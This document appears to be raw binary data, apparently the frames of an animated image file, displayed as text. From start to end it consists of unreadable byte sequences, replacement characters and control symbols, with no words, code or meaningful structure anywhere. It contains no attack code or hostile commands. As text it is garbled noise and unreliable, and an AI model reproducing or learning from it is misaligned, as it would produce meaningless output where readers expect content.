c"d�0a�7%���Scǎ�B�I�_�t�����dK.��)S!͙8!F���O�~�pT�OY,ACIG`S�+�JUP�*Û�N���O�g�]��)�n�ʕZW�ݚ[uV�*6�Ou A��eG����]�����q]�-8o1��3 �9Sg�~7&�����i�C]�rż���h�R�l��qޜ-��D�_5������0���3�B���EZ�@�ǿ[8p�o	{��ZZ��L�5Q_<!A�Ydi�VJ�I�(T!A��ƜK�Eסs,Q�X{��(�P��ن �a�uHi���]8a�:6�Kq��<L�W�u7�#�)h�:�x�@�/*�AY?�Fo\�&�;�2�JS���K��g�}�tlԒ+y4����c�W	�'�fA�w�p$BK���.�t�?���\�L�ґ�$� �\b��h���|�G�`U&#Yal��?����
Ab�f�?����kUݤ� �(IɧN���P�`eHh�喋�'!��y���1ݤ�UZ�m��E4 -P2��x�� ^�j�e͚�j�"%С��ɯ��uu��æ@�=:�	�4F���q	+���WT��Y��lJ|4����/
�T 
�=w�}qY�����Z����@W\���������K�V�"�	4ǄS[k�?+�sa�-�s�?�l)��q��&�S�� tş�`� �-�,�z�eI��!	��z(�9�r�3�+ͣ3�/������p�y��|����L�ޖ�|���j�(N�<�Tt)Ю��@k_r���j��?��ʹ޽]����2�0���)�k8����­i�U^fLa���=� 9l�*��c1�	)���s�>u.�^P��F]���6� 4I`Dq�E����䦃?x.�j�P�)��y"@�ɈC8��e��@fq��8�l�s\L�=�8�5�"�G	O5iE������"�N$��.!��M-�*�PK��?*
\y�h��ġq�LC��+L��`+����W�`���5��S[D��h�JeA\�`�2�,W�b�h����{y��D�+4�:Ѕ�0�i;��Ҋ��Q�#d���$ޠ���R�AL�8��r%`*Nk��.z1m9[ �l����`�4C%Oi��X Nq���^��p�Si?C��z���?B���c�0!9�1sc�M�B�!��������D�ꏶ����q����p���.:��H[;��Ny�MAa�F�B��k."��Ԧ+�Ư��O�_�GH�lx*aXDu���RG�E©,z�g�!	|��">�͏�t���,ud�Z��=*��<����<ĝZѩVy��.mX��>JԐ�Ӊ��K�E�Ġ,!�B�(ՙ�M ��(�Ջz	CC`K���t�"R��MCU��Ú�ʉ�M{U	V�׭&AA�Ũ(�'�e�f6�)�C��jo��?`V� ���aY\I^9��eQ�YI m`�>L�eE�6��ͥ�
�J(+�<�_�"#��8蕳;�Z�6k����O��so�_Rg���YO [x]e+˒8h/��5����?$��H.`�+X�a��h��qX�Nm�J5ԗҏ��ե���*���k`�4����<\��r.�@� 	D�a�%r�X��u�]i�dN�l��("�8d���`�U�w��S����^���s�TX���u)�-\�F�˥�5�NGq�w�?.�J{c1G`�Z�%�0"�RF~�&���	%`�d�K�z4ԑ(Nە���>'�����`m,�V��|��ư�U���OH�H`
��$k(DC G���qB 8��:�,���	>�O[c���ե��?���T�2 �Ԥ���{:ڴK`A�)���u�gcL�_���u��
_o�#�ߖ�)��>8U�Zk��}-�����no� �����b��
������ǈH%�B[�� �$�mWBd�%�(��G;>�A|���-�D��Yȯ�7�<��i��� G���� ���� ��!W��L� N�����C�Ҩ�b�R���<�<��%D $*bq�������:֠�"lA�0Ё
�7�_V�tq��>�A�-���b����#[����
�dE3��F4(����W����h'�� P�������<�+#
��Ho�X�C�����WS��C>��.�,tu۳�a�@�ܐ!Byi\#�� ^�_A�2��c�f�T��Cz��?Av���)iD|��F��^H�~m!bJ!�~�75�n����p��QU��j$�� ��~��~�r	�qH1y�_�7�+�t�rj��S0�с�g
hh�'?w0�2ko0��o�b.h}2XdO��F9�-�!�s>����1�r�%�I���6I@t�k@?Pxy
�b���8�!�'nF'	�BT��Rq�dxcCplS_����j�G�����@6�jg��0[�K��.���6�0���z$�q1��BC�o��pP}�H�x9C�c���@U�z>(s�&+ ��`�o��E��K� �8����C�x9f.��WHp��K�A�ǅE8�x��E%f]
+�C0�8�c�"���"+0����Pu(�F0�PSew�0 
5)��H���zb�?Hp�8k26�\}�U��=x�W�5���4@	I��ǈ��~��B53@fM�1r1�H�2eR6e�P8 ��C�y���� �K�!�6y�n�wY5�E�V	,�������o�8Ј�H�HH'�x(��K�(^ē`Db�rDi��X��s�7�s��s�Kb�I��0��v�3��
^@(�E�4 ���_ɗ}���s�����!��+U@����t����������s�I3�I@i�| �*�փT��V��0�+���g��X�� 3�ٍ���D����9�`e���P	W@wy�����s��K��5ӔU����A�E��EM ��;T�t悔@��ؙ>7뗞�i0��hc�gt�)5-��5�"���h�����0ڞ�w���`X���57��� z	��~ʍ�9���E4tY�W_����(d�l�Ǣ͉ٙf����շK�E(���/&g����'���q����Y��)�_*&x���X��f#T@*ѐ�ǙVH����b���&��B��jw�>:�pr����~��~c1�s�N
��EM@�8T�o&��V.�xi{��xi����B@��� zx�4��Q����D ]��F���W�z0b�~������"����P�
�i�B(�����#D�	DpD0$@�@��	��]$�M� ��,�b����p� �+a�
� ��*�I���Wp�{J ��@q�և�Q�a��*&�����ya��56�:��)�tDp���p�аrQ�^P��
��,��A���2�tW�$0���Zk}�%�B�u��(���ҰX�Q�Жf��.��1+�	�v�t�0i��w۷Q���m[�~[��{����۸q�鶎;������e���K��;�����;��[��蹦k����}������{+��� !�	 � ,    d d  � �	H�`��c|:��ᧇ;|�@�"��hܘ�O���@~L2jJɒS֤\	eJ˗P�ТU��͚	s.�сgD�'V��Q�$Fy�8�iȦ&U�Z���ZWg���k�%2�+0g
�6�����"M��)I�NONMi�֫P��,X�P�BK֠��
x8�'[�n�b��.ӧOM�嫒VJ�~�z]mxI���>>�p��O$J|��F�;��qȐU��v)��Wĉ�E̒Ƴ#7d�S��˺-��xt�p>W���Ӏ�+ʗ���zbï�X�G����=���Q�gtمD�h ���p�w�	8g�}_��UuK��u�لP$	i�1���m�6�[�W�pOq��h0��G�P�(GKK���Չщ�u��w]A��,�`�)/X���E�����`��EMH������:p8���6eb"�x�����cfm'����Bt�3�#E~d��(��($�pdy�9����B�Q�t&�V�����_����(��2fc�*m꩛o�DMHI�G�zgzf��[�qW����MG�~'��떏�D`
D��c��N�:(���k.���w׳M���)y���zb��/���{��k�k(��k���3�2�Q�0���)Ģ�3������1�&HC�R�.�Cɵ����ϩ��!P�f+��뮀�"Ci�`�.D0+"�R/:�2��Du�&��~t3+���v��:���#0�g,w�@X���t������5!Kc�!�Z�<��,�#�27��w��0�����Fq R����_��"#�ж� ,���ӻ�)h��8���5k4q	%i�������D̂������}�:�	5���#2G���:�I
r$��7�%9'������y�=��*}"�b E@�:F�3h����E`-|�����ޭ/$͈V�0<�IC8��Ö�3��m/p@�S��l,��cD� ��P 
d���A4��c�����Є+\Bgy�4P0ic#L��<�B�z�O=N� 6�`��^4:p�����b�4�Kl��]�1�$������x�i5�~>S������
�HW=İ�.V����#vRC `����F5�:��$�g%!j ����<P�H�h���*f�s� N�H���`4�!�"-�b�s����6��7tY_�Fq�&4c�˦��D��m�|[���0�܏/�H�`���i��j� :�A2��P���+�Qfs�Fۣ�!#�ţ�+E��N���T���a��"�V�`*D���%0�4 ����@�)����z�0�Et���)I��3nyj���H�m4��t��"Ґ~"��H:���
��H�0���Q(�q(1ք��mmk� �5Q�B�K  ���QF�� ��S������l��N�Q��q�7�*4�Ŗ�a��>��3�b������]�ԇ��q�{K`��U���
�+�b�C���6��m���M�NѷȬ��G�5���+H��Z�v b�F�Kʏ��
t��Xm�X=B6�y��֪���՜���H�:�ӝ�mS5����W���n�������-YL<j|��z�C3���*�/��H ��q��p.��܇ 6�b�#u�H��`A��%05�h`�pw@�)z�<�3���Y��v&5�񕃐�[�"�6���4�`��g�nCu�]쉼���Є����]���s"�l���R�,�`S�����>y�zlqx���+��U$L���L+����r�d!/`�{U��;%]$TZ�I��q����n��+n��u���cݢ��*
1�m�����׮�`���lZ�����tuG�L+��贓o��Ǻ����1�;�cOۂ0���F�!�-��G�a᫤՜��ҥ�/�H|4��Q�����%� PJ�i��D�d5��-��ϸ\U9�,�����íE[n98"���f%G�8�66Mi��5c&�e�����鹡3*�%�;�*�Z�������ذ����;�F>r��=�7gZ��Q�r"��(�9 �����g'B�ȓ��p!VU����q7��z���3lW��Aj^w�.l����v�r�3�K�!��X9׹�gT��N1�@�}�-�F!	x�pw2��~ns��N�)?�t�
�X�X���)$��	F{p�'2l��G�Y��w �t�K����-n�88�����R�{$��O�K�C�5�8�Z�=7)�
B,�悖��(4��
w(��/lnDrd�f}�� �Fi��nX�\g8o*��]��i\�'��0��W�D���-$���:`y�`mn4 ����[0 ��kgn׷���w��XP{��!4~���0 |��!P�f{�p��~b�{`�'�Vp�&H&�Y��L$@& �xw�7׷ �v}��};� 3�a0$\F0��.{�G[�uC�R�u��Bx�j��*D@�� a'�E���	`��:@��k�gnp� � ]{�a�T� E�" 1���p�I(x�Ǆ�-R8��G<��B�@�'h�F2�s� &: 4��
�c�p+�p`}v���~�}X S��
v$vH~��01L8[�-��x��D,T"z!l�'D@��'$�%���`>������pph���ۗ���u	�`���w�����1zp�2P��g`r	W��x"D��x'+8 ��/��	�P }�mh�,p��]��F�ܘ�|�&�'V�3���� ~��s�~��x��b�`7��BX�96�c�'����g�@�p�	�p�� ���ɍ�W����o�w	�1*4/Q]!b� 0Z�x	C	���t+�P"��2�'�����[�]`Mp�@���7k� ��u�������H�tL��@'���Y|�o0������Z�6Ԁ
z0�K��b@�c�#��Ǔ		[� D���V	rP	�P	���p�\��y8�`x�@�x�^M�S���`��PGRh��G<�@,��%���@2晦0m|ra����@7 ��iqܸ��9aP�63��A��	@��b@|@P�����������I\D�'x'/`
�pV`�E`���r�:`��סI	�u4t�!k`����:��"%#b�i�l+F��y���}�[�P �f5�]0Dpww@F@�G��꡷��XGI@S�PDԐ��������R"�q&���r4zQ�0����9

�Pbb|+(|@g�
 ���`���������� Wꋚv$&�����2(�A%R� ��&�b5: �*��*�0x'8A:,0 m0 pP	�`��&� ���Z��y���q~�xS7�11)*(��7���#�\�o�D�G�����Z7������gW�0 �9 ���;H�����p�Q��S`5���y��z z��W0

��/�M��K�7��zp�4`}zW�V�ޚ��I� ����8o�'�(#z z��K���g� j��Y�6[`�1�[��9n��D{����빫��� ���1����~�-ZOOXVu	�74{�7
}cM�Aj
�9�C��:�r��Jk�H��M+"WI���7ϩ���K�!C@S�j�ɒ,P7J�` ��+�'��W��j���HK����oVY41(�b��������r	+�Xi����	
`����&d�25(��G���tk��۴��%ۼ�Q�+[�%BI�E�]+�G�4کr ���� u c�C&�@t�J��;�I˾�'"̋���7Ҁ�W�(
�M��o޵3�Cx@����p�Ă;�7����+��ʾv�r�����Q.ѡ���9 W�E*�X�s$E0 �P��
����0� �F+�� �<���a%ř��i���+���{Ԡ!%�S�s�93�r��Y��{]�hpF �뚫c��d�L��+"C<�'����HWD�4�oi�M�3y,q��U��0����K��̹e\Ƃ(ܷ��ы����Lȵ̆S�?�ɭU�Š7�:�2+黱u���[��[��!�cɯ�k��\M P�
�i��G"߲ .<��F,�l���v[����@��{��!n\�(��F`� V��ɞ|$9|�0��_l��rr�ȋ��+��1�x#�����ϠJ�JV��P:�>��Y�,�`�k�0�VP \�μP�c������K��|��{+n�>���W����l��$Gb
��X���[�(3����̾��æ`�^����V{�?=�
u@���\�#��m
p��J[@)/�$� ���0�5m�"bϖ��<-�=����gr��֝\��`
���\��ٶQM)�R�D0 Nj:P���KA��Q�ll�л��
@I����M:�oMٔ}�P�F`.��s�h�����d0 ��������rѷb�ҙ�4W��I� ��U���
�3���-�@@�	L���ppz�p�]`,c�`�mځ�W0 �[�=��������� ���}sWpb��X��
��A�
^X��
E@��$,@@���	�p�0s�������;3��,@8N�!���z��Mp���� E>�8^�$�C�o�5�P�P���EP��0sW�%�	D��ߞ�,p&�%�FP����m^Ƽ�m.�,�v~�I�W�C�9��N� MP�5��	`S��$V^D�p�>�\.�_N��$ e����:	��`��w߇p�^GW�'~�C������I��7��M~n�8�A�Q�v��qW���~dn普�e��f��L��>��P�������	A~���^������}^����$ �� �N�^��������"^���	8^���
�y���亾����>�����a�?���?�������ٞ�����.�����?��>����\W�oM�P����� 5��p	��=6�!��LO���w����B	E<���l�������0�0y�Ns�@ߓ��@L?�M�l�`�m���<�\[��9<zo��<������oP��L�g��@�!�`�P20�����L���uX��N_O	���Ԑ�sp��s��o�����=��L/	��U0����� ����tPa�
{O���/�wt��n���C�Hol��f`8��`sPD�^M��wTDW0�0��^ ����V��I�����4�^�?�����SŎI�J�SEY�E�*k2P`<I�Q�رc<�M�QRWl��"�T.j ��j���i7�ȉE��P�H�Μ7�*z�BY��
�)�Ǉ�D;�xZl �J�"�y�*�ؐE'6Y���0�p�S���+sr�j֑��7o���Z�Amz���������Y��Q�֭\;�Qy�\݁Wʚ=q6��rsN���g/��5
Z�d��*�c��A|��N:�_d��K�ڟ�r*OP�J��7��:1��];�z��<�l;)�[�W%E�7��Ʒ��oయ$/�"����-9��r�h��zI��F���/�H�E�z�۪hʟ&R��B���O�኉�8�9a���B�^Fq���Ȣb���޸�����ŝ��HAC|��g|,�=��ǌEv�Ł� ��M[��id�Fܳ�*dK/8x³PB�ʹM�&�I27�<���&:+ˁ�11��:Z��N�E� ��^�i�FnL'�Q�%=jSh�*6쀧C;��r�(�ʁֈ&���*t� ި��i����l$���ٳ��Hh�SO%;�"5d�@�J5U�+vXdOVՋ���H�`�f������FV]��c����e�
�zaü��B��H�R��"�W���<jN 4� ��r��h]�e�G`��'�x�`��D�Gd6�#`P�ׁ	.�QjN�5��X#����-�G�NXQ����r���#�tm���c�E�������k��{l�M-�l�Ӗ9  !� � ,    d d  � �	H�`��"8��Ç䐘���;0�ظ1��X���EI(S�\�bŊ+
ʜ)3�M�F|8��ϊ�*�(7t#�(�D&M��E�b(��lْ��8hjx������)�b��g����#ɒIM�d��RU�/����fכŎ�i�bZ�FE�Se�"�QU�deu��8V ��k���"�s�C���f,Z4�	�'N B�NӦ�YMՋ&����W�B�bG�� (Z�k;�X����5Ij0;%n�.[^����7��G����d+��-���0�a��-��M!�d.���U��5g�D8�z�!�(�d�Gn|a�=��Z$��0|�@
��"
M�r��DYe���c
A��^34��)�� '3��O��H�]19"d��(�P�ML!�,VU��%��� .l��#�K$�Wf��"���єE�����b;��E�`�e��n��:\1EKc��o�����2 � )�hn�!�&\z�F��a�������D�Yr�*�xj��.�0���
���@Fj=��U!�
D����|��a�J+W臥����]�w �,�%��p���,��0"F�7Y��5�K��v�3���Z�6�!��Ey�Zv�n�xY@����8�� .����f��
���Q�.D��`�m�뷬�6�	k�q���q�P���W��R��h&ܾ�
(b�R�_4!C��R�� �K�(qk-vB�(��K��괗"C]@:�r��˺���^7�WjAc��2����GcX�y��]�7�l��t���L��f��v��_y�P��7-2�
xq}�.�HS�7��-B�~���PN��.˵㸋�SC4���o����7ķ$��QH���Gϳ�ǕTo}�0L�0>�lk0s#" 
F�.w�A@�V��]N��\P<�H�#�Z^��1�a@w�+���{I����,�i�t��S�A����[�����	jbI
"���a@}�#G.tA��o�C��� np �h�0bƈ2>l���Bܠ�P�r���϶��X�eyY0�M�ф|#�0�����0�h� n����/lD�ZTaq���Р�O%~Q�"�Ѐ&�
�3��VIi����b �.���Zqw�ܑ�!�1C~(	IH�E
��x��&
�h ��I`.���*�4�a�K�`��=0+f^��!)ɝ|�O3D��Wj�/`F,Z0��h�(�Mv0�7T����&�rU�]���D:L�48`�����z��zx>�qC4:�( C|�� ��0�:��"�`�7�����VH�ek��(�bq��ʁg[=:
R�  A�j4���A~�B� 	��A黜�L��U������5�N� �"C�@^�K��N@4���h���j9��`�bʥ\h@���,#� ��],�<6j��-�z�+E���pjah��XA8"6x<�6�d
]���l�8iIQ:��i G�T#|�O���C��}�kb1 ����nq8$y���E,|�Pqbmh�{���>nq��W�����Ġ*���l�w��Oy�ފ�#.�X������i�d��Mi1I���~5�`U���0=�n`�� �pK��x��3�Ђl��xU�}R��yu[Iр!Pξ ί~e�+���}�w��b[�#@*`q��zԣF���I�ܢ}�#HI3"����O����o�gkEi��# �wM����/�Z�4la � z!�`#��0>&�C��5&
��ԑ���V�׵��Q�x趷o��_P�X������r�h0�O�k���$�$�����U,c���";���8�(��4��V>[[���=9�X�-�f��J5���~���&�M��*�1�)�b���B��:Sl�[h '�=Tl���:�^�\����@A�[��	�G�픒�d֩��:H�6�U�6s� wl��' �k���Tx��_��v���`�zɝ�2���$YJJ���,"m˰���3gO/w��)���&�Z�����p���:@3H��������!�\��w)G�wd@7�ѵҝ�	�@�f
[ �)r�ox���}�3:���`���<n0���#��P�f�4�1rI�,�I��������K\�AW|F�lYU� �w�,��v��` r�k�GPq���hn9�d��^��}.�a����| ��,��b�n�T؀)������h�:'�P@���#�y#T��s��;`��c`}z��A#z�U�d�U]եrX'�0z���\2� �6p�~:����`��	�0y 6�����u`Hp|����0
K��A)�F��}6�l�G�0�W�[��]�	����~�7jE���D`���h�wixk�q7E6���#3hC�EH2�~�>��l�dBw��Q���x�g,p��� k/�X�I, ���kh��T�(	y�0�� �p�A+ b@_t_Օrs�	���L w�%��p�P��iG^�.��[�$,0 -`h$P��r��l�a��U2�1m�*w��z�U���3���p��&�0 ��x�UNq�/p,P [@w�s,Ј��D@��/�V��Xw�TV ��'����eX�U]s�}`ԋ&yK���(D��{��=��26 �P���7 �� :`����u�'����)2`�5R&z!�p���>��}c�	���QH�D�pm(�mz�[P`M`�@�p|��� F0 �u��)C�'��`X�" d���#�0��G7eS�7�P؋��(I[rm/@��v惖���y9�h��C��t��FI98��8�����a���vS$��lb����@�(�[�e:p,0�
,�pv��0nA��u`uPŀf���3�>�w 2Pw�8 0��K(xߧ��8r�2� �@B v�W �V0 �P���
�puYyh(w�����H�c0�� <�W �ўz1K �o �2P���rZ�ٟ�	q��V�{��(МVph�P�<׉rP�@���AY�Z�!c@|��J�"��4����,�P�>�vS�'	�`�Ћ���@�r�q���(À$w f�|P�/tI��M������p�`
��P �` &j,Ȳ�� �6��/jx� ���GUF&��|�Ox6���|tIw� *u0�J��I����c��a鹞ᱥx�2��p�a*x2@�������� M0;:�w|,�h&D�p��h�W�BY���q�*A�� &���*�2)�,P?�)�����K]	*j�eTFr��P�ɧ|� ����j�|I�u�y���Q)�ꮙq�0 �����D i���z��`�J��d
��t�hr0 �p�k�k��ʀ�q�.��2L0�v@A� � �|p�p�� �Ц�

���g�+w�vHz������*��2)�t@�J�
&�D ����@� \p0 w�����P�*q,��ih�Y��[ȳU᳓�,�:��úM �J+x��
{�, �p�q_#���Jt��7k���|��VP�eK+�����(���PX�'@M ���" �"�r$ P˷�f���
�tO#p��8����k���?��+�Ȓ2���8
)pC � ����u`}�T`���ۭ�ۏ��ܙ�����I���K��[�^Z|0�0�$���
"0�`c}�^",¨pO��� ��˸�+�ዛ����@��Px��P����s�s@��+��M"P �0¬���w�����˻���˶���8��8CP��BL��0�d
E`��h��h�`v�����,\�.��W<��{��[���9����I�f���h���4,�@p��n�/���НAy��k��Vq#䋾�k��K�\&p'��?�A��j��"p?�h#0n9V%|ɐr�\�V�2l���L�q�Þj�k 	���h\Ĭ�Vj�V��vઝ`pV�f7���Bi�|��N��[��^|�_,��,��A,��;��� Ǘ���|�|�dvv���������쳀��<�8��2:p�  W�����ӌϳ<˦����������^������������܋x�r@t���� ��<`������``��l�$@ɚ��uP�*C���Px�9�2z�$�U���@��m
:`��+�)���	��v̽挻�I&�{��B�|��}�\uP;�
��>��p�i\�h�p,��x���lV��dv�� ��T@�u�ɹ��S��������B{(~  �k9l�0 M������?��A,�Ҡ:pw�
l�ܜP��+����٦Y܇���]��}�V�� 0��ڳp8���O�5��K���5kz����a}�>�ŐͰ|�
E��1R��˽�l�$�^��蠉{��\צ�����2�Yz0 W`�$p�����W0 $���3I+��@	�� ��ߨp3���.�����l����������gDpW��M@Mpۡ�H�0���Xn�� W��2�M/��,PM��3�	4N��@D �XN�!��I�<~�q}����q}:��J��D`�������P�Y�q~�qO��TNZ%M]��J�B�^.�p�lG��N�-�w.�������������n�������U.������NE0�����E�Ş����	u��x�����n�<.���^��N�����~��~������O�W@���� ���������������������^�V�8�|@ƒ�	��o����� ���@	|��$_������o�M@	����`�����S�	4/u�pro�	�P�N	<��A��`�N|�I��%���W�v�_M�P�p�P�&	�@�/xv������
@� �0��Ps�&�P���P���N2o�o����p��.u?���`�=����?����0q?B_�P�P���{O�������)���N�i��E �SZ�� ߎ�����r��i���p	�@h��M���~�N��^�����M@S]e��>v@��P��� ������؊=�U��0Ɣ�_�q����x� P����%	)`��v$��B-^�b	G5h��a�9'���"�9	�5���ʢE�QR7�Ңb�4)�Ң��A����2u:�̎��:���M�Es�d:'��+o@�j&sԉ�'��$1��Kņ�v�
�"�({)^Gj��,Z�3�N�w�LQ�c��F�*��N�9�ż�K✺�a-v�^�a4R�٠ܥ0�.;l��آ����l�O��}��egQ����8
������\3G��x��<Df<���;��DE��[��	4LG{k��'�Q�^佑�&���!���9%��rOs,��0G�V������"�Q̯�v�e{N���$dJ+�RSn���)�����:� �n��h�@�.���:�����aТ��9�F̠+�b��h�h4j���I�!�l��F�HA���Q���s����i �E$԰	��|�HͰ(�B�����(B����,��OSH�E,dBb)0����	`����A�	��J!)�x���$nr9OS��SZ$
���OX�²
6�쨝7�\p�$��\�PBjC"	Ͱ(�E�)' ����ࣁh�)�<���-?aT�A�`�6N�)�r�t��_�Q'[Y��hN�4�&�����T�#���_W��Yn�yO\���
o�}O&>���Yu��j�x�4�0F�ҡvxeI%�!�A��-j"�$^N"��#��g��Z螋ph��V�ʢ !� � ,    d d  � oH�`AKj d��#ö#J�Hq�$a��M�ȱ�rI�Kŉ�,��Gq'c�$��F�8E�9��8 N��AJω!{ڬ�3�.�v�!C6 l��d�@q`o�<��,A�hy����o��i΃�<�{�bY�9����Q<��JÜW��p�[��̼��#A ����6h� �XEf�_<L ������1v�5�ᙈyؠQ�S뚫;A�.�TLP�ϱ��9���44��1-9�	�Bq]q|�߄Ӧ��gΒ9)j&���n�D h�7�V���j���tj�0����Ń����>*����בH�H T3=�[��p�S&5h�%*Ha�{j���|��=LЇH	c$G!2%����Jq�u��x?*�% 9f��=ڥ�:�Fm��_"X���vqRV��YV>eW�_N����%�8�D9uёj��&&(?W�'�4H`�Y���ؠa�L���[��*  ����i�'"wM��I\(d���j&E��uc6ȧF	j�W� ������*��z6P��2��Y*�y<�f�������:����jN	��Fs Lp�E���R�f[+���X�RJ@�HOEl������Rf���NȖ���	k���-�M���6
~��m�U�pAu�װ��@�j-����H�A��v�a���	qQ��U�O�|Vl�H�%|<l�
!AyZ|�)� Y*��䱾�*���#Wd�VLK���1�c�����O
�V�q5 P�6P��
�0�����~ �D!I���&ȁU�umfT-�[B\EF�@�rA����Mp�I	�Y�9O@0�;�������B��$��H�]AO|0�9f �A	���^���@Y��
����h�X�<�Ӈ+�!�3p �P���-L�� O�^�Rw��p>��*���
�/5ɸ�20��d�w���)���3��X�\�Bg�"E� ���HI������ ��|��F�"A��� ���Xu  L�Ȁ/  d�4�e�1���P �������p� ߶C���g��>�x�R��� ��/��5��S�����S��{�� � 4PK.P�d!�r�l2����ҀEd�+��.�i�z�J�E�G?��x�R���G?|	�i�,�{�@�b�4$���w a2B�)U�@b�4���o\�*q8HY���ӡ+~x�aƃ��|�/��W�.,���z��B�	j��B�PH,(��L����S�o�8�sZR��EΠa�a
��� �E` f�K�YB/U�`�@���� �Bt P�B\ -�DK�01' ����A�":��'N��Y��=�+֡�6r*�X��Ҙ�L��BS� S�(
��,����35HA�°�0\�����*Uo@ �>����1�v���&��'f � !���;/���"f?�@@� 	 A��\K)����   ��Gd m7��XUR����c�{��>AO�<������xf�PV_9iu�2s�� �f@ETC��� P�����m�+�|a���RH�	�|����~ ,F��0�ˀ"��� :�Bò5�AT`
8�#|�� kEH��a}��� 0��@,��)�kX���� ��r	��n��A����*�
P���]xd�F1��il}"�0�2��f���- $�8�pk�����0ʍ�����'<W���I;�0�,��e	�a��E4�\�l\{�d%E���p-d`X�6�����u�+�i�9������K��U�L^�.� � G���fÎdp� ?�xp;�^���A���Mq��4q�|�_��sN���\gd��5�����3 �t<�P"*��B��sf!��B�|l0:A~���&���h���m��P�Hh�����\qP������h]6��� �i����ϵ[��t?jЏv{}[��J��Mi#�<�aP�T���Ç��?�	�x�<}��,���gL2���>��&���� k[k�l�XB��r<�������jd#۞8t�ЃV��xu�Wڏ~��Ex�ȽC��.� ���z�A�N(��Z����.)� ��D���^���1�0d��Ո}52�
��^���_VW_�3f>p5�����@_�b��k����$G4��fD�f���7���3Z�zd��/�9>"��&%���B�T���/��	���?�xU�%�e�PpaGh�DB�Q�q��`@��f:�F�0J0{Ȑ�`~�	�@���GL~� x@L*���j�0]�%�)�[�Se?P4 B�vo@`> =��B�` a���}�s#�
��\X$�
��6�n@0�� �Tx*ex@L�t�@|\�%Pr5�%��P��Iv�5�J�1�1�  �D��n�p��f_���P򐉉`�	J@T@���K`V� L��	���P ��8x�Z�Sex�N(bB` �}�9ԡ��, ?_���TxX�dP�
��	\��0���
�H������K�T&��d��	����=RX7}��!P%�	5p�%��8w!F,f_�
��v�7\=�F'���P\��X��^�N�DkO���0L��ZѤ��p �p��?8��	��)@�c�U�.P
��v��p� `�� r���w�
�8��4O�t��x���r��[��.	 ���x�! Z�e�]	F�@i>_)
�A��wpN�
�A�pj:D �@
S���O�0EV�t�k(���S�$
ܐ<*�2���E��E}��>����}�A߲	 yYc��
�ƔtƔ�#�TO�)a��٘�g�xl^Ɉ�ȋ?�<��ؙ�9@ P���^4�e?՜dp��t�gԈj`2����N%eR�in`��d� ��	Ax��Z�8���i���)�@[���:�A��
ˉ	k�F@G �
Ԙ
���
�Yx��{���*5����V���9� ?����P���)P�� [�Cb�5l�M�\��� ��H��R��g���K�Y�Ԟ0�Z��YK��}` �}@���EE %�2vC�!�Z�`�F��X�
���@R���q��d縆��K�L9�SJ�B�9K��_y`�7v��n �t���>��k�C��UX�\rZ` 0�c	��T0d(��+�q�g��[yG�D@����j^���zof��yob�Z���3vB ��uC�XPϪC��Id��E��
�K:au��PI�rgJ�)���>�z;�Z�(�Ś�c8�(U�`�T{���F��Lh؆����N� Ra��T�Cc���)Ѵ�K�X&�O�oab�fW��Z���>`\o�\�7���8]xH�`���x� ���@�Y/�J���I����*vpA_T���5�� NP�6wxN˕W0b	�H;]�0+׆�]f���P�%��J7� ��+�G[EP͹e����JP}@pDCV�\�7� �IL�*���R(9]�Ę�I;*M�ڙ��r��b�����Z�H��2�Gg�4WuG	#��Z����beY���kr@%  7�
�ڹ�i�c'�ql�slO�
���^<P�g �� #���x������R����K
@#�%��U;^c��;b��ifzb}�` n�)���#��Ci` $A�P���q3��ae0�7OT`<� ���9v��]yi��d��>):�4JGp�4#�eG [|\@m`��0o؊��
����r��� `]���S�[�*89	���D�cg ?�ª�)�� Gm�$�D2�1�B����'V� CV3 ���K�#*��%�k��༇�9k���hD��� yDѕ �
8@U�\��-��m�d����� �������np�4%�>�4^��O�rQ�<�Sλ��t;�S=�<��S���42�#������	�p�Ĵ��ĭU����[a��A����x;h>U�	G��ۇ���= P?  t��QJ�S���l��(�N��%�������a=�2�b����^$P9y�QB甖!�E�2 �+̸�	�+�K�A�@YH����#{�S*@,��ͅ��Q�Z��
��r�����E�^���I@��)�;�ֻ	��P�+��6P���T@x�m����
���4:m�fj�����es� ����e	0�*p������	!�X$�;�@;\�^��E�T��`��S/y��,QR8�{�)FJZ�A�3�4` �𫞤�Y��!��
�<�9��-!��ϦZ����xp��`gP#��R;Y@����c�`W�;b_��|k ��_fW�tp��[��ۅ�݀<�ݽ$q0��ՠ��x*�ݠ���j@'I˱�]&�` @x���@]lW����Bx��	�VqQȣ���Q^Б����� �����-����}o1��<<
��^���+�EPPBpo����0d�[<�!q��CE�S�^@T�T�S����٪Е��^O�bP� 6>�TPo��;��S1��. ` ��[GP���?ɣ�$$������6{ �ch��Q�uG���ȱE  J
Р ���5�Iz=H6zo�q)��I'F&�` ����NKp"R
�hߧ
�x�N�xH�R��V���z�i<�!

�o���Z(�T���N�e�آQ꿒Q{��7�!��Ƨj��NE�� 5�h�ٞ-P��	�z^�D�!`�8p{o�6�`Z��=� ,��	�} ?%�N�a���.�\��xZH@ ��a�N���� _Y�^@�
�J�����S����ݴ�=�� ����d�Gd`�����/�W�QA �J �p�(�n*J��%��OF���9�`�f�\�[��Ū2��D��N�#�W
���U~����6`O A&A �Y�����Z�Of�1�?��N�y�` ��X�>` �JW.����%���`#t�ɚ\�������^nOث����dT�eB`�.�p�zK�`ܾ � y6
�3�p��9>�9V��W���ߖ`[������뽮H��O4�,���C�YP�C�1����P� �:u
�j`�	�u���['�%N$F�`+�i��K�9
d�P!c�*^T����K\���)�˗x�p���
Y�
�@c���4ʡ�S�O�D��dHjH�R���i$���&����0��	�Ȕ-��� �FM�v�M ���U�@&��<~tb��L?ȑ�Ր��~�*��d͕��,���6D�ls�
����ݸa���L�4�x8��o��4����8�]���ׁgȃ�0`�:�Oԍ����B��?���	%����y���M.O�p�+.&sRz�(B�
$B�
����J���,����A �5C��q�a`��"3ƘËL��ʣ�ڠ��< � sh�M-��T(��2���
����V�`��騃�B���3�0����9�.�-G4�)��aL'�(���0�6'��*��ǜ'�0��/T�  B)�G|����2�*ǹ�0��>���$��*-B{$Ӑ�q��l�A*;��z��C�
~��zh�iJ�!G)<��~t!�Ay�1��a�"����"�!B�O���"�Gg0c��.�T2
